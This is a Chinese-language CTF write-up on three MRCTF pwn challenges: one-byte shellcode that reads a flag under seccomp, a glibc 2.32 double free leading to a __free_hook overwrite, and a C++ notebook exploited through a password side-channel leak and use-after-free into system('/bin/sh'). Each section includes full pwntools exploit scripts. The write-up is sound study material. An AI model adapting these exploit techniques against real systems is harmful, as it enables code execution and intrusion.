楔子
上个星期打虎符时碰见智能合约 pwn 的题直接傻眼了,赛后便开始学习区块链相关内容。主要是学习主流的智能合约编程语言 Solidity (在官方 doc 上),结合 CTF-wiki,最后在 https://ethernaut.openzeppelin.com/ 上做了几道入门题。
这次 mrctf 也出了两道区块链题,第一道找到了一些利用方法,但是限制比较多。第二道做的时候两次没有思路,问了两次出题人师傅,师傅很有耐心地指导,这题算是搞出来了。
搞 Ethereum 搞得筋疲力尽,pwn 题只做了一个最简单的。C++ pwn(notebook)看了看,涉及到侧信道攻击、C++ 中 shared_ptr 的实现。没研究透彻,就放弃了。另外两道涉及密码学的 pwn 看了几眼就放弃了。最后新上的 pwn (libc 版本是 2.32)没时间看。
总结下来还是经验不足:
对 Solidity 和 Ethereum 了解还是太少,许多东西都要现查,一些机制完全不懂。
python 的环境总是存在奇奇怪怪的问题,在 Windows 和 Ubuntu 上尝试安装 CyptoPlus,无论是 python3.8 还是 python 3.5 或是 python2,全部失败了。。。也不懂发生了什么。好在 web3 的 eth 模块没问题。
ida7.5 老是抽风。完全识别不了函数指针,对 call ... 的识别出现一些奇怪的问题(导致了 sp analysis fail)。逆向能力也不足,没了 F5 我就嗝屁了。
8bit_advanture
很有趣的 shellcode 题,拿了个一血。
简述
32 位 ELF。程序允许写入并执行 shellcode,但所有指令都必须为一字节长。所以 pwntools 中 shellcraft 的 shellcode 就不能直接拿来用了。
保护
设置 seccomp 禁止了 execv、execveat(原来还有这个系统调用)、fork、vfork(这是什么)
One Byte Shellcode
Google 一下,找到了一下两个网页:
- One-byte-opcodes 非常详细,但不太看得懂。
- Single Byte or Small x86 Opcodes 简洁明了,解题就参考它了。
一开始我先去 pwntools doc 找有没有用于 orw 的 shellcraft,结果还真有:shellcraft.i386.linux.cat("flag"),看看它的汇编代码:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
| .section .shellcode,"awx"
.global _start
.global __start
_start:
__start:
.intel_syntax noprefix
/* push 'flag\x00' */
push 1
dec byte ptr [esp]
push 0x67616c66
/* open(file='esp', oflag='O_RDONLY', mode=0) */
mov ebx, esp
xor ecx, ecx
xor edx, edx
/* call open() */
push 5 /* 5 */
pop eax
int 0x80
/* sendfile(out_fd=1, in_fd='eax', offset=0, count=2147483647) */
push 1
pop ebx
mov ecx, eax
xor edx, edx
push 0x7fffffff
pop esi
/* call sendfile() */
xor eax, eax
mov al, 0xbb
int 0x80
|
令人惊喜的是 sendfile 系统调用,它可以取代 read 和 write,这样构造时就能省很多时间了。
构造 payload
要调用一个系统调用,只需要把 ebx、ecx、edx 等寄存器设置好再 int 0x80 跳转到 0x80 号中断就好了。难点是寄存器的设置。下面是用到的单字节指令:
| Instruction / Mnemonic |
Description |
Opcode |
Notes |
| PUSH reg |
PUSH reg to stack |
0b01010rrr 0x50 + r |
ESP <- ESP – 4; (SS:ESP) <- REG |
| POP reg |
POP stack to reg |
0b01011rrr 0x58 + r |
REG <- (SS:ESP); ESP <- ESP + 4; |
| DEC |
DEC reg |
0b01001rrr 0x48 + r |
Does not set carry flag.NOTE: this becomes the REX prefix for x86-64 mode |
| INC |
INC reg |
0b01000rrr 0x40 + r |
Does not set carry flag.NOTE: this becomes the REX prefix for x86-64 mode |
| MOVSB |
Move Byte String |
0b10100100 0xA4 |
Move byte from DS:[ESI] to ES:[EDI], then +-=1 to ESI and EDI. Segment override only on source. |
下面设计的流程可以实现寄存器赋任意值以及任意通用寄存器间赋值,如果用 C 语言的语法描述就是:
- 把想赋的值按字节拆分
- 找到一个初值为 0 的寄存器,利用
inc 和 dec 将其调整为单字节值,push 到栈上。
- 重复步骤 2 从而在栈上布置单字节,形成 char 数组 char_buf。
- esi = char_buf
- edi = &val
- 调用
movsb,esi += 3,直到 esi == char_buf
- 其它寄存器 = *edi
核心指令是 movsb,在这里的作用与 memcpy 相似。
exp
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
| from pwn import *
context.os = "linux"
context.arch = "i386"
context.log_level = "debug"
io = process("./8bit_adventure")
org_val = 0
def push_vals(vals):
global org_val
sc = ""
for val in vals:
if (org_val < val):
sc += "inc ebp\n" * (val - org_val)
org_val = val
elif (org_val > val):
sc += "dec ebp\n" * (org_val - val)
org_val = val
sc += "push ebp\n"
return sc
def set_esi():
return "push esp\npop esi\n"
def movsb(times):
sc = set_esi()
for i in range(times):
sc += "movsb\n"
sc += "inc esi\n" * 3
return sc
vals = [0x67, 0x61, 0x6c, 0x66]
open_shellcode = "push ebx\npop ebp\n"
open_shellcode += "push ebx\npush ebx\npush esp\npop edi\n"
open_shellcode += push_vals(vals)
open_shellcode += movsb(4)
open_shellcode += "push ebx\npop ecx\npush ebx\npop edx\npush esi\npop ebx\n" + push_vals([0x5]) + "pop eax\n"
sendfile_shellcode = push_vals([0, 0]) + "pop ecx\n" + 'pop edx\n' + push_vals([0x1]) + "pop ebx\n"
sendfile_shellcode += push_vals([0x40]) + "pop esi\n" + push_vals([0xbb]) + "pop eax\n"
payload = asm(open_shellcode) + b'\xcd'
print("payload_1 len = " + hex(len(payload)))
payload += asm(sendfile_shellcode) + b'\xcd'
print("payload len = " + hex(len(payload)))
io.sendlineafter("Give me your code", payload)
io.interactive()
|
Super32
比赛时没时间看,赛后好好研究了一下。
涉及 base32 编码(我没看出来。。。)的算法,以及 libc-2.32 指针保护机制。
花了一天搞出了一个非预期,有些复杂(我直接猪脑过载)。这题对我来说难度挺大的。
简述
程序实现了 encode、decode、delete、show 函数,用到了 encode_list 和 decode_list 单链表作为记录申请的堆块。
程序开头先将字符表的顺序打乱。
encode 函数会申请堆块,将经过 base32 编码的字符串存放在堆块中,然后将堆块放在 encode_list 尾部。
decode 函数有两个选项:
- 取出一个在 encode_list 头部的堆块,放到 decode_list 中。
- 用户输入的字符串,申请一个堆块存放结果,放到 decode_list 中。
delete 会取出 decode_list 头部的堆块,free 掉。
show 遍历打印 encode_list 和 decode_list 中的堆块。
漏洞
我先随意测试了一下 encode 和 decode,粗略地看了看编码解码过程(看不明白),没有仔细研究算法中存在的问题。后面利用时才发现算法有问题,影响了利用。做完后看了别人的 writeup 才知道算法存在溢出的漏洞。
这里利用的另一个漏洞是:在 decode 的一个分支中存在变量未初始化问题,可以转化为 double free:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
| char *decode()
{
char *result;
int choice;
int real_size;
int v3;
char **chunk_ptr;
char **p;
char buf[280];
unsigned __int64 v7;
v7 = __readfsqword(0x28u);
memset(buf, 0, 0x110uLL);
puts("1.Get code from encode list.\n2.Input ur code.");
choice = read_choice();
if ( choice == 1 )
{
if ( encode_list )
{
chunk_ptr = (char **)encode_list;
v3 = strlen((const char *)encode_list) >> 3;
encode_list = (__int64)chunk_ptr[v3 + 1];
strcpy(buf, (const char *)chunk_ptr);
memset(chunk_ptr, 0, 8 * (v3 + 2));
get_real_size(buf);
dec(buf, (__int64)(chunk_ptr + 2));
}
}
else if ( choice == 2 )
{
puts("Plz input ur code:");
read_null_ending((__int64)buf, 0x100LL);
real_size = get_real_size(buf);
chunk_ptr = (char **)malloc(real_size + 0x10);
memset(chunk_ptr, 0, real_size + 0x10);
dec(buf, (__int64)(chunk_ptr + 2));
}
if ( decode_list )
{
for ( p = (char **)decode_list; *p; p = (char **)*p )
;
result = (char *)p;
*p = (char *)chunk_ptr;
}
else
{
result = (char *)chunk_ptr;
decode_list = (__int64)chunk_ptr;
}
return result;
}
|
IDA 标记出 chunk_ptr 可能不会被初始化。稍加分析可以发现:如果用户输入的值不为 1 或 2(这种情况我做题时居然没发现。。。导致了我的 exp 很复杂),或者用户输入的值为 1 但 encode_list 为 NULL,chunk_ptr 就不会被初始化,decode_list 末尾就会添加一个栈上的遗留值。
利用
转化为 double free
这种漏洞我遇见得比较少,因此就使用了一个相对简单的利用方法(还可以更简单),需要连续调用两次 decode 函数:
第一次调用时 encode_list 中只能有一个 chunk,输入 1。调用结束后,chunk 被添加到 decode_list 末尾,栈上的 chunk_ptr 指针的遗留值为该 chunk 的地址。
第二次调用时输入 1,此时 encode_list 为 NULL,chunk_ptr 就不会被赋值,其值仍为上次 deocde 的 chunk 地址。调用结束后,chunk 又被添加到 decode_list 末尾。
这样 decode_list 就有两个相同 chunk,形成一个循环链表。但使用 decode_list 中已有 chunk 的方法只有 delete,因此 UAF 只能转化为 doube free。
链表和 2.32 的指针保护机制
2.27 版本后,tcache 中加入了 double free 检测。一种绕过方法是 free 第一次后修改 key 域,还有一种是 house of botcake:第一次 free 使 victim 与 prev 合并,第二次 free 使 victim 进入 tcache,形成 overlap。然而这个 double free 的利用并不是很直接,有两个因素共同影响了利用:
- decode_list 的 next 域位于 chunk 的 fd 域。
- 2.32 加入了对 tcache 和 fastbin 的 fd 指针保护。
经过保护的 fd 指针指向未分配的地址,也就是说,decode_list 被破坏,所有访问头结点之后结点的操作都不能进行了(如 delete_exist)。
我首先尝试修复 next 域,然而两者对 fd 的处理方法不同,修复了 decode_list 后,tcache list 就被破坏了。。。于是放弃了这种方法。
再次形成 overlap
前面提到,第一次 free 会 overlap 一个已申请的 chunk。我们可以修改该 chunk 的 size 域,再将其 free,又形成一个 overlap。之后修改 tcache 的 fd,分配 chunk 到 __free_hook,写入 one_gadget 就行了。
其它
因为写 payload 需要编码和解码,而且编码解码需要的空间大小不一样,合适的堆风水就显得十分重要。
有时候字符串经过 encode 和 decode 得到的结果和原字符串居然不一样。。。这时如果去掉末尾的 “mrctf!”,结果就正确了,也不知道为什么。
base32 的编码解码方法还是搞不懂,这篇 writeup 还有很多地方没讲清楚,先放一放吧。。。
exp
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
| from pwn import *
libc = ELF("./libc-2.32.so")
io = process("./Super32")
def encode(code):
io.sendafter(">> ", '1')
io.sendlineafter("Plz input ur code:", code)
def decode_exist():
io.sendafter(">> ", '2')
io.sendafter("1.Get code from encode list.\n2.Input ur code.", '1')
def decode_input(code):
io.sendafter(">> ", '2')
io.sendafter("1.Get code from encode list.\n2.Input ur code.", '2')
io.sendlineafter("Plz input ur code:", code)
def show():
io.sendafter(">> ", '3')
def delete():
io.sendafter(">> ", '4')
encode('N' * 40)
decode_exist()
delete()
encode('N' * 120)
decode_exist()
delete()
decode_input("AA")
delete()
encode('')
show()
io.recvuntil("1.")
heap_addr = u64(io.recvuntil('\n', drop=True).ljust(8, b'\x00')) << 12
print("heap_addr = " + hex(heap_addr))
decode_exist()
delete()
for i in range(8):
decode_input('B' * 0xe0)
encode('C' * 90)
for i in range(8):
delete()
decode_exist()
decode_exist()
delete()
encode(b'1' * 0x98 + p64(0x91))
decode_exist()
for i in range(0x38):
encode('D' * 70)
encode('K' * 80)
encode('ZZ')
delete()
encode('AA')
show()
io.recvuntil("59.")
io.recvuntil("ctf!")
libc.address = u64(io.recvuntil('\n', drop=True).ljust(8, b'\x00')) - 0x1e3ca0 - 0x600
print("libc.address = " + hex(libc.address))
encode(b'1' * 0x20 + p64((libc.symbols["__free_hook"] - 0x80) ^ (heap_addr >> 12)))
show()
io.recvuntil("60.")
payload_1_key = io.recvuntil("tf!", drop=True)
print(b"payload_1_key = " + payload_1_key)
decode_exist()
delete()
one_gadget_addr = libc.address + 0xdf54f
encode(b'2' * 0x70 + p64(one_gadget_addr))
show()
io.recvuntil("60.")
payload_2_key = io.recvuntil("tf!", drop=True)
print(b"payload_2_key = " + payload_2_key)
decode_exist()
delete()
decode_exist()
delete()
encode('G' * 80)
decode_input(payload_1_key)
encode('G' * 70)
decode_input(payload_2_key)
delete()
io.interactive()
|
notebook
接触的第一道 C++ pwn,非常有意思。
学到了 C++ 中 shared_ptr 和 string 的内存布局,以及如何解决 ida 中 switch 无法识别的问题,还有一个很有趣的测信道攻击。
简述
程序实现了用户添加、切换,以及 note 的添加、编辑和显示功能。
main 函数
比赛时看 ida 反汇编的结果看得头都晕了,一堆模板和不认识的函数,当时就放弃了。赛后好好研究了一下,忽略了一些不太重要的代码,大概搞懂了执行流程。
ida 无法识别 switch
ida 识别 switch 失败了:


想要修复,先找到对应的 jump table:

可以看到 jump table 中一共有 7 个元素,每个四字节。元素均为负数,等于 jump_table 的地址和要跳转到的函数的地址的偏移。

然后找到 switch 的开头:


最后选择 ida 的 Edit -> Other -> Specify switch idiom…,编辑如下:

结果:

User 类
下面是 User 类的源代码:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
| #pragma once
#include <utility>
#include <vector>
#include <string>
#include <cstring>
#include <unistd.h>
#include <cstdio>
#include <iostream>
#include <random>
#include <memory>
using namespace std;
class User {
private:
#define MAX_NOTE 8
pair <string, string> passwd;
shared_ptr<string> note[MAX_NOTE];
bool is_login = false;
int max_note;
int pid;
void (User::*hello)();
public:
User(string username = "admin", string password = "123456") {
int tmp;
char buf[65] = {};
random_device rd;
mt19937 mt(rd());
passwd.first = username;
if (passwd.first == "admin") {
for (int i = 0; i < 64; ++i) {
buf[i] = mt() % 79 + 48;
}
passwd.second = buf;
pid = 0;
} else {
passwd.second = password;
pid = 1000;
}
max_note = 1;
hello = &User::helloUser;
}
~User() {
}
string getName() {
if (is_login) {
return passwd.first;
} else {
return "guest";
}
}
void loginUser() {
while (!is_login) {
int chose;
cout << "###############" << endl;
cout << "# 1 Login in #" << endl;
cout << "# 2 Exit #" << endl;
cout << "###############" << endl;
cin >> chose;
switch (chose) {
case 1:
char buf[0x100];
int i;
cin >> buf;
for (i = 0; i < passwd.second.size(); i += 1) {
if (buf[i] != passwd.second[i]) {
cout << "Wrong : " << buf << endl;
break;
}
}
if (i == passwd.second.size()) {
is_login = true;
if (pid == 0 && passwd.first == "admin") {
max_note = MAX_NOTE;
hello = &User::helloAdmin;
}
(this->*hello)();
}
break;
case 2:
exit(0);
break;
}
}
}
void addNote() {
cout << "Note ID" << endl;
cout << ">";
unsigned int idx;
cin >> idx;
if (idx < max_note) {
note[idx] = make_shared<string>();
} else {
cout << "Out of range, you can only use " << max_note << " note. " << endl;
}
}
void removeNote() {
cout << "Note ID" << endl;
cout << ">";
unsigned int idx;
cin >> idx;
}
void editNote() {
cout << "Note ID" << endl;
cout << ">";
unsigned int idx;
cin >> idx;
if (idx < max_note && note[idx]) {
cout << "Note" << endl;
cout << ">";
cin >> *note[idx];
} else {
cout << "Out of range, you can only use " << max_note << " note. " << endl;
}
}
void showNote() {
cout << "Note ID" << endl;
cout << ">";
unsigned int idx;
cin >> idx;
if (idx < max_note && note[idx]) {
cout << *note[idx] << endl;
}
}
void helloAdmin() {
free(*(char**)&*note[0]);
cout << "Login Success! " << getName() << endl;
}
void helloUser() {
cout << "Login Success! " << getName() << endl;
}
};
|
登录 “admin” 用户后就会有 UAF。
接下来学习一下程序中用到的一些标准库中的类。
string
note 中存储的是 shared<string> 类型,通过解引用获得指向的 string。
再来看看 string 类型的内存布局,下面是的空间存储的是 pair<string, string> 类型的变量:

下面是经验性的推断:
当字符串长度小于 0x10 时,指向字符串的指针和字符串保存在同一处。长度大于等于 0x10 时,指向字符串的指针和字符串分开存储,原先存储字符串的地方会存储剩余空间大小。
当输入字符串长度大于剩余空间大小是,先申请空间,再 free 掉原来的空间。
比如输入长度为 0x500 字符串后的堆布局:

shared_ptr
虽然这题的利用不涉及 shared_ptr,但我还是去了解了一下 shared_ptr 的原理和内存布局,主要学到了以下几点:
- make_shared 和 new 的区别
- Typical memory layout of std::shared_ptr
- 有一点没搞懂的是 shared_ptr 为什么会有 vtable,以及 vtable 为什么会在 control block 处。
漏洞
侧信道攻击爆破 admin 密码
看下面的代码片段:
1
2
3
4
5
6
7
8
9
| char buf[0x100];
int i;
cin >> buf;
for (i = 0; i < passwd.second.size(); i += 1) {
if (buf[i] != passwd.second[i]) {
cout << "Wrong : " << buf << endl;
break;
}
}
|
用户输入的密码会暂存在 char buf[0x100] 中。输入密码错误时,程序会打印出 buf 中的字符串。
攻击点在于字符串长度为 0x100 时,相邻的变量 i 的值也会被输出(因为 char 数组的打印以 ‘\x00’ 为结尾)。我们可以根据 i 的值判断正确字符的个数,逐个爆破出密码。
下面是利用脚本片段:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
| admin_passwd = ""
to_login()
for i in range(64):
if len(admin_passwd) != i:
print("Error!")
break
for j in range(48, 48 + 79):
if i != 63:
login(admin_passwd + chr(j) + '!' * (0x100 - (i + 1)))
io.recvuntil('!' * ((0x80 - (i + 1))))
vul = u8(io.recv(1))
print("No." + str(i) + ": " + chr(j) + " vul = " + str(vul))
if vul == i + 1:
print("Found " + str(i) + ": " + chr(j))
admin_passwd += chr(j)
break
else:
login(admin_passwd + chr(j))
io.recvuntil("# 2 Exit #\n###############\n")
result = io.recv(2)
if (result != b"Wr"):
print("Found " + str(i) + ": " + chr(j))
admin_passwd += chr(j)
break
print("admin_passwd = " + admin_passwd)
|
UAF
helloAdmin 会 free 掉第一个 note 中 string 指向的字符串数组:
1
2
3
4
5
6
| shared_ptr<string> note[MAX_NOTE];
...
void helloAdmin() {
free(*(char**)&*note[0]);
cout << "Login Success! " << getName() << endl;
}
|
利用 edit 功能,我们可以控制 UAF chunk 的内容。
1
2
3
4
5
| void editNote() {
...
cin >> *note[idx];
...
}
|
而 string 类型在输入和输出不会被 ‘\x00’ 截断,这使我们的利用和泄漏地址方便了很多。
利用
- 利用侧信道攻击 login admin
- 利用字符串的重分配将一个 UAF chunk 放入 unsortedbin 中,泄漏 libc 地址
- su 一个新用户,其 User 对象会分配到 UAF chunk 上,泄漏 heap 地址
- edit 修改 User 对象头部为 “/bin/sh”,hello 函数指针修改为 system 地址
- 调用 login 从而 getshell
exp
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
| from pwn import *
libc = ELF("/lib/x86_64-linux-gnu/libc.so.6")
io = process("./notebook")
def add(idx):
io.sendlineafter("What's Your Choice?", '1')
io.sendlineafter("Note ID", str(idx))
def edit(idx, content):
io.sendlineafter("What's Your Choice?", '3')
io.sendlineafter("Note ID", str(idx))
io.sendlineafter("Note", content)
def show(idx):
io.sendlineafter("What's Your Choice?", '4')
io.sendlineafter("Note ID\n>", str(idx))
def su_old(name):
io.sendlineafter("What's Your Choice?", '5')
io.sendlineafter("Username : ", name)
def su_new(name, passwd):
io.sendlineafter("What's Your Choice?", '5')
io.sendlineafter("Username : ", name)
io.sendlineafter("Set your password : ", passwd)
def to_login():
io.sendlineafter("What's Your Choice?", str(0xffffffff))
def login(passwd):
io.sendlineafter("1 Login in", '1')
io.sendline(passwd)
add(0)
edit(0, 'j' * 0x500)
su_new("jkilopu", "123456")
su_old("admin")
admin_passwd = ""
to_login()
for i in range(64):
    if len(admin_passwd) != i:
        print("Error!")
        break
    for j in range(48, 48 + 79):
        if i != 63:
            login(admin_passwd + chr(j) + '!' * (0x100 - (i + 1)))
            io.recvuntil('!' * ((0x80 - (i + 1))))
            vul = u8(io.recv(1))
            print("No." + str(i) + ": " + chr(j) + " vul = " + str(vul))
            if vul == i + 1:
                print("Found " + str(i) + ": " + chr(j))
                admin_passwd += chr(j)
                break
        else:
            login(admin_passwd + chr(j))
            io.recvuntil("# 2 Exit      #\n###############\n")
            result = io.recv(2)
            if (result != b"Wr"):
                print("Found " + str(i) + ": " + chr(j))
                admin_passwd += chr(j)
                break
print("admin_passwd = " + admin_passwd)
show(0)
libc.address = u64(io.recv(8)) - 0x1ebbe0
print("libc.address = " + hex(libc.address))
su_new("Norman", "654321")
su_old("admin")
show(0)
io.recv(0x10 * 3)
norman_chunk_addr = u64(io.recv(8)) - 0x50
print("norman_chunk_addr = " + hex(norman_chunk_addr))
edit(0, p64(0xdeadbeef) + p32(1) + p32(1) + b"/bin/sh\x00" + p64(6) + b"norman".ljust(0x10, b'\x00')
+ p64(norman_chunk_addr + 0x50) + p64(6) + b"654321".ljust(0x10, b'\x00') + b'J' * 0x10 * 8
+ p32(0) + p32(1) + p64(0xdeadbeef) + p64(libc.symbols["system"]))
su_old("Norman")
to_login()
login("654321")
io.interactive()
|
其它
AngelBoy1: Pwning in c++ (basic) 以后可能会用到。


